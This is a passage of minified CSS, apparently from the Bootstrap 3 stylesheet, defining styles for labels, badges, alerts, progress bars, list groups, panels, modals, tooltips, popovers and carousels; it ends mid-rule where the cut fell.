.label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out, -webkit-transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%)}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:12px;font-weight:normal;line-height:1.4;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,0.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d), (-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out, -webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.next,.carousel-inner>.item.active.right{left:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal 